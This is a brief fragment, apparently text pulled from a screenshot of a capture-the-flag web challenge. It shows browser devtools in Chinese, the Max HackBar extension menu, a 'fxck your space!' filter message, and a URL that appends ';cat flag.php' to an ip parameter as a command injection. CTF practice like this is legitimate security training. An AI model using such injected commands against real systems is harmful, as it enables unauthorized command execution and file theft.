 /?ip= fxck your space!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://de256662-78d6-4776-a19f-027409876681.node4.buuoj.cn:81/?ip=127.0.0.1;cat flag.php
Spit URL
Execution